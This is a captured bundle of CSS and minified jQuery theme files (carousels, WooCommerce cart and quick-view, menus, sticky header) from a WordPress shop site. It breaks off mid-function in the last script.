.single-product .sidebar-left .product .summary,
.single-product .sidebar-right .product .summary,
.single-product .sidebar-left .product .images,
.single-product .sidebar-right .product .images{float:none;width:100% !important;clear:both;padding-left:0 !important;}
.widget.last-tweets li{padding:0;}
.widget.last-tweets .arrow-left{padding:25px 0 0 10px;}
.widget.last-tweets li .widget-tweet-icon{left:10px;font-size:20px;top:0px;}
.widget.contact-info .icon-container.background-image{float:none;}
.sidebar .widget.widget_nav_menu ul li a{padding-right:15px;}
.sidebar .widget.widget_nav_menu ul li a:after,
.sidebar .widget.widget_archive ul li a:before,
.sidebar .widget.widget_meta ul li a:before,
.sidebar .widget.widget_pages ul li a:before{margin-right:-15px;}
.widget.yit_text_image div.widget_image{float:none !important;margin:0 !important;}
.widget.widget_search #searchform #searchsubmit,.woocommerce-product-search input[type="submit"]{width:100%;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.call-three .newsletter-cta-form-container ul{padding-left:15px;padding-right:15px;}
.call-three .newsletter-cta-form-container li:first-child{width:70%;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:29%;}
.contact-info .icon-container.background-image{float:none;}
.banner-image-slogan-wrapper{position:relative;}
.numbers-sections .number{font-size:160px;}
#primary .testimonials-slider{padding:20px 0;}
.parallaxeos-content .testimonials-slider{padding:0;}
.slider.banners .swiper-slide-big{width:256px;}
.slider.banners .swiper-slide-small{width:150px}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:248px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:142px;}
.quick-view-overlay .content-wrapper{width:700px;}
}
@media (min-width:980px) and (max-width:1199px){.isMobile #header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{margin-top:10px;display:inline-block;}
.modal-dialog{width:900px;}
#header-row .yit-custom-megamenu{margin-top:2px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{top:75px;}
.blog.small .yit_post_format_icon{top:112px;}
.blog.big .thumbnail{min-height:0;}
#product-box form.cart div.quantity{margin-bottom:5px;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-buttons a.details{margin-left:0;margin-top:5px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a{min-width:70%;clear:left;}
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-buttons a.add_to_cart_button{margin-bottom:5px;}
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-buttons a.details{margin-left:0;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.slider.banners .swiper-slide-big{width:330px;}
.slider.banners .swiper-slide-small{width:193px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:328px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:185px;}
}
@media (min-width:1200px){.modal-dialog{width:1040px;}
.sidebar-left #portfolio_small li:nth-child(4n){width:24.9%;}
.sidebar-no #portfolio_small li:nth-child(4n){width:24.9%;}
.slider.banners .swiper-slide-big{width:400px;}
.slider.banners .swiper-slide-small{width:234px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:392px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:224px;}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (-o-min-device-pixel-ratio:3/2),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){}

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/js/yit-testimonial-frontend.js?ver=5.2.21
body_size: -157
content:
jQuery(document).ready(function($){"use strict";if($.fn.owlCarousel){$('.owl-slider').each(function(){var slider=$(this);$(this).owlCarousel({singleItem:slider.data('singleitem'),pagination:slider.data('pagination'),navigation:slider.data('navigation'),navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],slideSpeed:slider.data('slidespeed'),paginationSpeed:slider.data('paginationspeed'),autoPlay:slider.data('autoplay')});slider.removeClass('hide-elem');});$(window).trigger('resize');}});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce.js?ver=5.2.21
body_size: 3029
content:
jQuery(document).ready(function($){"use strict";var $body=$('body'),$topbar=$(document.getElementById('topbar')),$products_sliders=$('.products-slider-wrapper, .categories-slider-wrapper');$('.shipping-calculator-form').show();var wc_version=2.2;if(typeof yit_woocommerce!='undefined')wc_version=parseFloat(yit_woocommerce.version);if(wc_version<2.3&&$.fn.selectbox){$('#calc_shipping_state').next('.sbHolder').addClass('stateHolder');$body.on('country_to_state_changing',function(){$('.stateHolder').remove();$('#calc_shipping_state').show().attr('sb','');$('select#calc_shipping_state').selectbox({effect:'fade',classHolder:'stateHolder sbHolder'});});}var apply_hover=function(){$('ul.products li:not(.category)').each(function(){var $this_item=$(this),to;var $wrapper=$this_item.find('.product-wrapper');$this_item.on({mouseenter:function(){if($this_item.hasClass('grid')&&$wrapper.hasClass('zoom')){$this_item.height($this_item.height()-1);$this_item.find('.product-actions-wrapper').height($this_item.find('.product-actions').height()+20);clearTimeout(to);}},mouseleave:function(){if($this_item.hasClass('grid')&&$wrapper.hasClass('zoom')){$this_item.find('.product-actions-wrapper').height(0);to=setTimeout(function(){$this_item.css('height','auto');},700);}}});})};$(document).on('yith-wcan-ajax-filtered yith_infs_added_elem',apply_hover);$(document).on('changed.owl.carousel',function(){$('ul.products.yit_products_slider.owl-carousel .active').removeClass('cloned');apply_hover();});$('#list-or-grid').on('click','a',function(e){e.preventDefault();var trigger=$(this),view=trigger.attr('class').replace('-view','');$('.content ul.products li').removeClass('list grid').addClass(view);trigger.parent().find('a').removeClass('active');trigger.addClass('active');$.cookie(yit_shop_view_cookie,view);return false;});apply_hover();var $pWrapper=new Array(),$i=0,$j=0;var add_to_cart=function(){$('ul.products').on('click','li.product .add_to_cart_button, .product-other-action .yith-wcwl-add-button .add_to_wishlist',function(){$pWrapper[$i]=$(this).parents('.product-wrapper');if(typeof yit.load_gif!='undefined'){$pWrapper[$i].block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.3,cursor:'none'}});}else{$pWrapper[$i].block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}$i++;});};add_to_cart();$(document).on('yith-wcan-ajax-filtered',add_to_cart);$body.on('added_to_cart added_to_wishlist',function(e){if(typeof $pWrapper[$j]==='undefined')return;var $ico,$thumb=$pWrapper[$j].find('.thumb-wrapper');if(e.type==='added_to_wishlist'){$ico='<span class="added_to_wishlist_ico"><img src="'+yit.added_to_wishlist_ico+'"></span>';}else{$ico='<span class="added_to_cart_ico"><img src="'+yit.added_to_cart_ico+'"></span>';}$thumb.append($ico);setTimeout(function(){$thumb.find('.added_to_wishlist_ico').fadeOut(2000,function(){$(this).remove();});},3000);$pWrapper[$j].unblock();$j++;});$('.product-actions .yith-wcwl-add-button .add_to_wishlist').on('click',function(){var feedback=$(this).closest('.yith-wcwl-add-to-wishlist').find('.yith-wcwl-wishlistaddedbrowse span.feedback');feedback.fadeIn();setTimeout(function(){feedback.fadeOut('slow');},4000);});if($.fn.owlCarousel&&$.fn.imagesLoaded&&$products_sliders.length){var product_slider=function(t){t.imagesLoaded(function(){var cols=t.data('columns')?t.data('columns'):4;var autoplay=(t.attr('data-autoplay')=='true')?true:false;var owl=t.find('.products').owlCarousel({items:cols,responsiveClass:true,responsive:{0:{items:yit_woocommerce.product_slider_col_0},479:{items:yit_woocommerce.product_slider_col_479},767:{items:yit_woocommerce.product_slider_col_767},992:{items:cols}},autoplay:autoplay,autoplayTimeout:2000,autoplayHoverPause:true,loop:true,rtl:yit.isRtl==true});t.on('click','.es-nav-next',function(){owl.trigger('next.owl.carousel');});t.on('click','.es-nav-prev',function(){owl.trigger('prev.owl.carousel');});});};$products_sliders.each(function(){var t=$(this);if(!t.closest('.panel.group').length||t.closest('.panel.group').hasClass('showing')){product_slider(t);}});$('.tabs-container').on('yit_tabopened',function(e,tab){product_slider(tab.find($products_sliders));});}var variations_select=function(){if($.fn.selectbox){var form=$('form.variations_form');var select=form.find('select:not(.yith_wccl_custom)');if(form.data('wccl')){select=select.filter(function(){return $(this).data('type')=='select'});}select.selectbox({effect:'fade',onOpen:function(){}});var update_select=function(event){select.selectbox("detach");select.selectbox("attach");};form.on('woocommerce_update_variation_values',update_select);form.find('.reset_variations').on('click.yit',update_select);}};variations_select();if($('#inquiry-form .product-inquiry').length){$(document).on('click','#inquiry-form .product-inquiry',function(){$(this).next('form.contact-form').slideToggle('slow');});}if($('body').hasClass('single-product')){setTimeout(function(){if($.trim($('div.user-message').html())!=''||$.trim($('.contact-form li div.msg-error').text())!=''){$('#inquiry-form .product-inquiry').next('form.contact-form').slideToggle('slow');}},200);}if(typeof yit!='undefined'&&(typeof yit.price_filter_slider=='undefined'||yit.price_filter_slider=='no')){var removePriceFilterSlider=function(){$('input#min_price, input#max_price').show();$('form > div.price_slider_wrapper').find('div.price_slider, div.price_label').hide();};$(document).on('ready',removePriceFilterSlider);}$(document).on('click','#yit_share',function(e){e.preventDefault();var share=$(this).parents('.product-other-action').siblings('.share-container');var template='<div class="popupOverlay share"></div>'+'<div id="popupWrap" class="popupWrap share">'+'<div class="product-share">'+share.html()+'</div>'+'<i class="fa fa-times close-popup"></i>'+'</div>';$body.append(template);$('#popupWrap').center();$('.popupOverlay').css({display:'block',opacity:0}).animate({opacity:0.7},500);$('#popupWrap').css({display:'block',opacity:0}).animate({opacity:1},500);var close_popup=function(){$('.popupOverlay').animate({opacity:0},200);$('.popupOverlay').remove();$('.popupWrap').animate({opacity:0},200);$('.popupWrap').remove();}
$('.close-popup, .popupOverlay').click(function(){close_popup();});$(document).bind('keydown',function(e){if(e.which==27){if($('.popupOverlay')){close_popup();}}});$(window).resize(function(){$('#popupWrap').center();});});var yit_change_thumb_loop=function(){$('.thumb-wrapper.zoom').on('click','.single-attachment-thumbnail',function(){$(this).siblings().removeClass('active');var $main=$(this).parents('.thumb-wrapper.zoom').find('.thumb img');var $attachment=$(this).data('img');$main.attr('src',$attachment);$main.removeAttr('srcset');$main.removeAttr('sizes');$(this).addClass('active');});}
yit_change_thumb_loop();$(document).on('yith-wcan-ajax-filtered',yit_change_thumb_loop);if($.fn.yit_quick_view&&typeof yit_quick_view!='undefined'){var yit_quick_view_init=function(){$('a.trigger-quick-view').yit_quick_view({item_container:'li.product',loader:'.single-product.woocommerce',assets:yit_quick_view.assets,before:function(trigger,item){if(typeof yit.load_gif!='undefined'){trigger.parents('.product-wrapper').find('.thumb-wrapper').block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.5,cursor:'none'}});}else{trigger.parents('.product-wrapper').find('.thumb-wrapper').block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_url.substring(0,woocommerce_params.ajax_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}},openDialog:function(trigger,item){trigger.parents('.product-wrapper').find('.thumb-wrapper').unblock();},completed:function(trigger,item,res,overlay){$(overlay).addClass('product-quick-view');thumbanils_slider();$('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');$('input.qty:not(.product-quantity input.qty)').each(function(){var min=parseFloat($(this).attr('min'));if(min>=0&&parseFloat($(this).val())<min){$(this).val(min);}});var form_variation=$(overlay).find('.variations_form');form_variation.wc_variation_form();form_variation.trigger('check_variations');form_variation.trigger('reset_image');if(typeof $.yith_wccl!='undefined'&&res.attributes){$.yith_wccl(res.attributes);}variations_select();$('form.cart',overlay).on('submit',function(e){if(typeof wc_cart_fragments_params!='undefined'&&wc_add_to_cart_params.cart_redirect_after_add==='yes'){window.location=wc_add_to_cart_params.cart_url;return;}e.preventDefault();var form=$(this),button=form.find('button'),product_url=item.find('a.thumb').attr('href');if(typeof yit.load_gif!='undefined'){button.block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.3,cursor:'none'}});}else if(typeof(woocommerce_params.plugin_url)!='undefined'){button.block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.plugin_url+'/assets/images/ajax-loader.gif) no-repeat center',opacity:0.3,cursor:'none'}});}else{button.block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}$.post(product_url,form.serialize()+'&_wp_http_referer='+product_url,function(result){var message=$('.woocommerce-message',result),cart_dropdown=$('#header .yit_cart_widget',result);if(typeof wc_cart_fragments_params!='undefined'){var $supports_html5_storage;try{$supports_html5_storage=('sessionStorage'in window&&window.sessionStorage!==null);window.sessionStorage.setItem('wc','test');window.sessionStorage.removeItem('wc');}catch(err){$supports_html5_storage=false;}$.ajax({url:wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%','get_refreshed_fragments'),type:'POST',success:function(data){if(data&&data.fragments){$.each(data.fragments,function(key,value){$(key).replaceWith(value);});if($supports_html5_storage){sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(data.fragments));sessionStorage.setItem('wc_cart_hash',data.cart_hash);}$(document.body).trigger('wc_fragments_refreshed');}}});}var $ico,$thumb=$('.quick-view-overlay .single-product div.images');$ico='<span class="added_to_cart_ico"><img src="'+yit.added_to_cart_ico+'"></span>';$thumb.append($ico);button.unblock();});});},action:'yit_load_product_quick_view'});};yit_quick_view_init();$(document).on('yith-wcan-ajax-filtered yith_infs_adding_elem',yit_quick_view_init);}var thumbanils_slider=function(){var $container=$('.slider-quick-view-container');var $slider=$container.find('.slider-quick-view');$slider.owlCarousel({autoplay:false,items:1,singleItem:true,mouseDrag:false,touchDrag:false});$container.on('click','.es-nav-next',function(){$slider.trigger('next.owl.carousel');});$container.on('click','.es-nav-prev',function(){$slider.trigger('prev.owl.carousel');});};$(document).on('click','.cart_totals .cart_update_checkout input[type="submit"]',function(){$('.woocommerce > form input[name="update_cart"]').click();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/shortcodes.js?ver=5.2.21
body_size: 1197
content:
jQuery(document).ready(function($){"use strict";var $body=$('body'),content_width=$('.content').width(),container_width=$('.container').width();$.fn.yiw_features_tab=function(options){var config={'tabNav':'ul.features-tab-labels','tabDivs':'div.features-tab-wrapper'};if(options)$.extend(config,options);this.each(function(){var tabNav=$(config.tabNav,this);var tabDivs=$(config.tabDivs,this);var labelNumber=tabNav.children('li').length;tabDivs.children('div').hide();var currentDiv=tabDivs.children('div').eq(tabNav.children('li.current-feature').index());currentDiv.show();$('li',tabNav).hover(function(){if(!$(this).hasClass('current-feature')){var currentDiv=tabDivs.children('div').eq($(this).index());tabNav.children('li').removeClass('current-feature');$(this).addClass('current-feature');tabDivs.children('div').hide().removeClass('current-feature');console.log('hover');currentDiv.fadeIn('slow',function(){$(document).trigger('feature_tab_opened');});}});});};$('.features-tab-container').yiw_features_tab();$.fn.yiw_tabs=function(options){var config={'tabNav':'ul.tabs','tabDivs':'.containers','currentClass':'current'};if(options)$.extend(config,options);this.each(function(){var tabNav=$(config.tabNav,this);var tabDivs=$(config.tabDivs,this);var activeTab;var maxHeight=0;tabDivs.children('div').hide();if($('li.'+config.currentClass+' a',tabNav).length>0)activeTab='#'+$('li.'+config.currentClass+' a',tabNav).data('tab');else
activeTab='#'+$('li:first-child a',tabNav).data('tab');$(activeTab).show().addClass('showing').trigger('yit_tabopened',[$(activeTab)]);$('li:first-child a',tabNav).parents('li').addClass(config.currentClass);$('a',tabNav).click(function(){if(!$(this).parents('li').hasClass('current')){var id='#'+$(this).data('tab');var thisLink=$(this);$('li.'+config.currentClass,tabNav).removeClass(config.currentClass);$(this).parents('li').addClass(config.currentClass);$('.showing',tabDivs).fadeOut(200,function(){$(this).removeClass('showing').trigger('yit_tabclosed');$(id).fadeIn(200).addClass('showing').trigger('yit_tabopened',[$(id)]);});}return false;});});};$('.tabs-container').yiw_tabs({tabNav:'ul.tabs',tabDivs:'.border-box'});$(window).on('load',function(){if($.fn.prettyPhoto){$(".image-styled .img_frame a[rel^='prettyPhoto']").prettyPhoto({social_tools:''});}});if($.fn.owlCarousel&&$.fn.imagesLoaded){$('.portfolio-slider').each(function(){var t=$(this),slides=t.find('.portfolios'),owl=null;t.imagesLoaded(function(){owl=slides.owlCarousel({items:5,itemsDesktop:[1199,4],itemsDesktopSmall:[991,3],itemsTablet:[767,2],itemsMobile:[481,1],addClassActive:true,rtl:yit.isRtl==true});});t.on('click','.prev-portfolio',function(e){e.preventDefault();owl.trigger('owl.prev');});t.on('click','.next-portfolio',function(e){e.preventDefault();owl.trigger('owl.next');});_onresize(function(){var active_items=t.find('.owl-item.active').length,slides_number=t.find('.owl-item').length;if(slides_number==active_items){t.find('.prev-portfolio, .next-portfolio').hide();}else{t.find('.prev-portfolio, .next-portfolio').show();}});});}var fixWidth=function(){var wrapperWidth=($body.hasClass('boxed-layout'))?$('#wrapper').outerWidth():$(window).width();$('.portfolio-slider, .section-background, .google-map-frame.full-width .inner').css({width:wrapperWidth});};_onresize(fixWidth);fixWidth();$('.swiper-products').each(function(){var slider=$(this),container=$(this).closest('.swiper_container'),slideOpacity=slider.find('.swiper-slide-image .opacity'),window_width=$(window).width(),items=slider.data('items'),overflow=slider.data('overflow'),autoplay=slider.data('autoplay'),swiper=container.swiper({mode:'horizontal',autoplay:autoplay,loop:true,loopAdditionalSlides:2,slidesPerView:items,calculateHeight:true,grabCursor:true,autoResize:true});if(window_width>767){slider.parent().css('overflow',overflow);}if(window_width>480&&window_width<768&&items!=2){swiper.params.slidesPerView=2;swiper.reInit();}else if(window_width<=480&&items!=1){swiper.params.slidesPerView=1;swiper.reInit();}$('<div class="opacity left" />').appendTo(container).css('opacity',0.7);$('<div class="opacity right" />').appendTo(container).css('opacity',0.7);_onresize(function(){if(window_width>767){swiper.params.slidesPerView=items;container.css('overflow',overflow);}else if(window_width>480&&window_width<768){if(items!=2){swiper.params.slidesPerView=2;}container.css('overflow','hidden');}else{if(items!=1){swiper.params.slidesPerView=1;}container.css('overflow','hidden');}});});$('.section-background').each(function(){var section=$(this),section_background_fix_height=function(){var current_height=section.data('height');if(current_height==0){var row=section.parents('.wpb_row'),parent_height=row.next().height();row.next().css('margin-bottom','25px');section.css('height',parent_height+60);}};$(window).on('load',section_background_fix_height);_onresize(section_background_fix_height);});$('#faqs-container').yit_faq();});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/common.js?ver=5.2.21
body_size: 4911
content:
jQuery(document).ready(function($){"use strict";var $window=$(window),$body=$(document.body),header=document.getElementById('header'),nav=document.getElementById('nav'),primary=document.getElementById('primary'),footer=document.getElementById('footer'),copyright=document.getElementById('copyright'),$header=$(header),$nav=$('.nav'),$primary=$(primary),$footer=$(footer),$copyright=$(copyright),hAdminBar=$('#wpadminbar').length?$('#wpadminbar').height():0,onScrollEnd,detectDevice=function(){if(YIT_Browser.isViewportBetween(1024)){$body.addClass('isMobile');$("#animate-css").attr("disabled","disabled");}else{$body.removeClass('isMobile');$("#animate-css").attr("disabled",false);}if(YIT_Browser.isViewportBetween(1024,768)){$body.addClass('isIpad');}else{$body.removeClass('isIpad');}if(YIT_Browser.isViewportBetween(767)){$body.addClass('isIphone');}else{$body.removeClass('isIphone');}};if(YIT_Browser.isIE8()){$('*:last-child').addClass('last-child');}if(YIT_Browser.isIE10()){$('html').attr('id','ie10').addClass('ie');}if($.fn.placeholder){$('input[placeholder], textarea[placeholder]').placeholder();}_onresize(detectDevice);detectDevice();$.fn.yit_onepage=function(){var nav=$(this);nav.on('click','a[href*="#"]:not([href="#"])',function(e){var onepage_url=$('#logo-img,#textual,a.custom-logo-link').attr('href')+'/',current_page_url=location.origin+location.pathname;if(onepage_url!=current_page_url){e.preventDefault();window.location.href=onepage_url+this.hash;}else if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash),offsetSize=34,header_container_height=$('#header-container').height();target=target.length?target:$('[name='+this.hash.slice(1)+']');if($header.hasClass('sticky-header')&&!$body.hasClass('force-sticky-header')&&target.offset().top-offsetSize>header_container_height){offsetSize+=header_container_height;}if($body.hasClass('admin-bar')){offsetSize+=$('#wpadminbar').height();}if(target.length){$('html,body').animate({scrollTop:target.offset().top-offsetSize},1000,'easeOutCirc');return false;}}});};$nav.yit_onepage();if($.fn.selectbox){var wc_version=2.2;if(typeof yit_woocommerce!='undefined')wc_version=parseFloat(yit_woocommerce.version);var calculate_shipping_select='';if(wc_version<2.3)calculate_shipping_select='.woocommerce table.shop_table.shipping p select,';var custom_selects=$('.woocommerce-ordering select, .faq-filters select, '+calculate_shipping_select+' .widget_product_categories select, .widget.widget_archive select, .widget.widget_categories #cat, #buddypress div.item-list-tabs ul li.last select, #buddypress select#whats-new-post-in, select#bbp_stick_topic_select, select#bbp_topic_status_select, select#message-type-select, select#display_name, select#bbp_destination_topic, select#bbp_forum_id, #dropdown_layered_nav_color, .wcml_currency_switcher');if(custom_selects.length>0){custom_selects.selectbox({effect:'fade'});}}if($.fn.imagesLoaded){$primary.imagesLoaded(function(){if($footer.length>0){$footer.stickyFooter();}else{$copyright.stickyFooter();}});}$('.opera').find('.quantity input.input-text.qty').replaceWith(function(){return'<input type="text" class="input-text qty text" name="quantity" value="'+$(this).attr('value')+'" />';});if($('#back-top').length){$.yit_backToTop();}var yit_share_init=function(){$('.single-post .blog .share').add('.single-post .blog .yit_post_meta .share').off('click').on('click',function(){var t=$(this),social=t.find('.socials-container');if(social.is(':visible')){social.slideUp('slow');}else{social.slideDown('slow');}});};$body.on('yit_share_init',yit_share_init).trigger('yit_share_init');var show_dropdown=function(t){var options,submenuWidth,offsetMenuRight,leftPos=0,$headerContainer=$('#header-container').children('.container'),containerWidth=$headerContainer.width(),containerLeftPost=$headerContainer.offset().left+containerWidth,dropdown=$(t);if(dropdown.is('#lang_sel ul > li')){submenuWidth=dropdown.find('ul').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={left:containerLeftPost-offsetMenuRight};else
options={};dropdown.find('ul li').parent().css(options).stop(true,true).fadeIn(300);}else if(dropdown.hasClass('bigmenu')){dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children)').parent().stop(true,true).fadeIn(500);}else if(dropdown.hasClass('login-menu')){submenuWidth=dropdown.find('div.submenu').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={left:containerLeftPost-offsetMenuRight};else
options={};dropdown.find('.login-box').parent().css(options).stop(true,true).fadeIn(300);}else{submenuWidth=dropdown.find('div.submenu').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={marginLeft:containerWidth-(offsetMenuRight)};else
options={};dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children)').parent().css(options).stop(true,true).fadeIn(300);}},hide_dropdown=function(t){var dropdown=$(t);dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children), #lang_sel ul > li > ul > li,  div.login-box').parent().fadeOut(300);};$nav.on('mouseenter mouseleave','ul > li',function(e){if(e.type=='mouseenter')show_dropdown(this);else if(e.type=='mouseleave')hide_dropdown(this);});$('.nav ul > li').each(function(){var $this_item=$(this);if($this_item.find('ul').length>0){$this_item.children('a').append('<span class="sf-sub-indicator"></span>');}});$nav.on('mouseenter mouseleave','li:not(.megamenu) ul.sub-menu li, li:not(.megamenu) ul.children li, li:not(.bigmenu) ul.sub-menu li, li:not(.bigmenu) ul.children li, #header-row .widget_nav_menu > div > ul > li',function(e){var $this=$(this);if(e.type=='mouseenter'){if($this.closest('.megamenu').length>0){return;}var containerWidth=$header.width(),containerOffsetRight=$header.offset().left+containerWidth,submenuWidth=$this.find('ul.sub-menu, ul.children').parent().width(),offsetMenuRight=$this.offset().left+submenuWidth*2;if(offsetMenuRight>containerOffsetRight)$this.addClass('left');$this.find('ul.sub-menu, ul.children').parent().stop(true,true).fadeIn(300);}else if(e.type=='mouseleave'){if($this.closest('.megamenu').length>0||($this.closest('.bigmenu').length>0&&!$this.prev().hasClass('.bigmenu')))return;$this.find('ul.sub-menu, ul.children').parent().fadeOut(300);}});if($header.hasClass('sticky-header')){$header.imagesLoaded(function(){var sticky_header=$header.hasClass('skin3')||$header.hasClass('skin2')?$('#header'):$('#header-container'),header_height=sticky_header.outerHeight(),headerBottomPos=sticky_header.offset().top+header_height,hPlaceholder=$('<div />').addClass('header-placeholder').height(header_height),logo=$('#logo'),wlogo=logo.width(),wlogoimg=logo.find('img').width();if(sticky_header.length){var header_sticky_scroll=function(){if($window.width()<768){return;}logo.width(wlogo);hPlaceholder=hPlaceholder.height(header_height);if($window.scrollTop()+hAdminBar>headerBottomPos){var top=hAdminBar;if(!sticky_header.hasClass('fixed')){sticky_header.hide().height('').addClass('fixed').css({top:-header_height,display:'block',backgroundColor:$header.css('backgroundColor'),backgroundImage:$header.css('backgroundImage')}).delay(500).animate({top:top},500);logo.find('img').css({width:wlogoimg*0.8,height:'auto'});hPlaceholder.insertAfter(sticky_header);}}else if($window.scrollTop()+hAdminBar<=Math.ceil(hPlaceholder.offset().top)){logo.find('img').css({width:wlogoimg});sticky_header.removeClass("fixed").css({top:0,height:header_height}).show();setTimeout(function(){sticky_header.height('');},1000);hPlaceholder.remove();}}
$window.on('scroll',header_sticky_scroll);}});}$nav.yit_bigmenu();var
$header_row=$('#header-row'),$header_cm=$header_row.find('.yit-custom-megamenu ul.yit-cm'),$level_1=$header_row.find('.yit-custom-megamenu ul.yit-cm > li > div.submenu'),level1_width=$level_1.outerWidth();$level_1.addClass('level_1');$header_cm.on('mouseenter mouseleave','li',function(e){var $this=$(this);if(e.type=='mouseenter'){var submenu=$this.children('div.submenu');submenu.stop(true,true).fadeIn(300);}else if(e.type=='mouseleave'){if($this.closest('.submenu').hasClass('level_1')){$level_1.css({width:level1_width});}$this.find('div.submenu').stop(true,true).fadeOut(300);}});if($header_cm.find('li.bigmenu').length){$header_cm.yit_bigmenu_custom();}if($('#yith-s').length){var search_autocomplete=function(){var search=$('#yith-s'),search_container=$('.nav-searchfield'),search_button=$('#yith-searchsubmit'),a=search_container.outerWidth()+1,search_skin=search.closest('form').next(),search_left=search.offset().left;if(search_skin.length>0){search_skin.css({width:a+'px',left:search_left-1});}};$(document).on('yit_ajax_search_init',search_autocomplete);_onresize(search_autocomplete);}if($.fn.selectbox){$(".search_mini_content .selectbox").selectbox({effect:'fade',onOpen:function(inst){var sel=$('#'+inst.id),arr=$.makeArray(),ul=sel.next().find('ul'),sel_top=ul.offset().top;ul.find('li').each(function(){var $this=$(this).find('a');arr.push($this.width());});ul.css('width',Math.max.apply(Math,arr)+37);ul.css({top:21});}});}if($('.section_fullwidth').length){var _fullwidth_section=$.yit_fullwidth_section();$(window).on('scroll',_fullwidth_section);_onresize(_fullwidth_section);}var parallax_items=$('.parallaxeos, .video-parallaxeos');parallax_items.imagesLoaded(function(){$('.parallaxeos_outer').yit_parallax();if(YIT_Browser.isMobile()){parallax_items.css({backgroundPosition:''}).translate3d({y:0});$('.parallaxeos_outer').find('.parallaxeos_content').css({opacity:''}).translate3d({y:0});return;}$(window).on('scroll resize',function(){parallax_items.yit_parallax_onscroll();});parallax_items.yit_parallax_onscroll();});if($.fn.prettyPhoto){$(".video-button a[rel^='prettyPhoto']").prettyPhoto({social_tools:'',default_width:650,default_height:487,show_title:false});}var add_masonry=function(){if($.fn.imagesLoaded&&$.fn.masonry){$('.blog-masonry, ul.products.masonry, .testimonials').each(function(){var container=$(this),item=container.data('item');if(item==='undefined'){item='.masonry_item';}container.imagesLoaded(function(){container.masonry({itemSelector:item,isAnimated:true,isRTL:yit.isRtl});}).css('visibility','visible');});}};$(window).on('load resize',add_masonry);$(document).on('yith_infs_adding_elem',function(){if($.fn.imagesLoaded&&$.fn.masonry){$('.blog-masonry, ul.products.masonry, .testimonials').each(function(){var $container=$(this);$container.imagesLoaded(function(){$container.masonry('reload');});});}});var placeholder=$('.widget input.email-field.text-field.autoclear').attr('placeholder');$('.widget input.email-field.text-field.autoclear').on('focus',function(){var $this=$(this);$this.attr('placeholder','');});$('.widget input.email-field.text-field.autoclear').on('blur',function(){var $this=$(this);$this.attr('placeholder',placeholder);});if($body.hasClass('single-format-gallery')){$('.masterslider').yit_gallery_post_format();}if($('.widget.testimonial-widget').length){$.testimonial_slider_widget();}if($body.hasClass('blog-single')||$('.shortcode.morph-button').length){$.yit_blog_share();}if(!YIT_Browser.isMobile()){$('.yit_animate:not(.animated), .parallaxeos_animate:not(.animated)').each(function(){$(this).yit_waypoint();});}$('.yit_toggle_menu ul.menu').each(function(){var menu=$(this);menu.filter('.open_first').find("> li:first-child").addClass("opened");menu.filter('.open_all').find("> li").addClass("opened");menu.filter('.open_active').find('li').filter('.current-menu-ancestor').addClass("opened");menu.filter('.open_active').find('li').filter('.current-menu-parent').addClass("opened");menu.filter('.open_active').find('li.current-menu-item').addClass("opened");menu.find('> li > ul').hide();menu.find('> li.opened > ul').show();menu.on('click','> li.menu-item-has-children > a',function(e){e.preventDefault();var 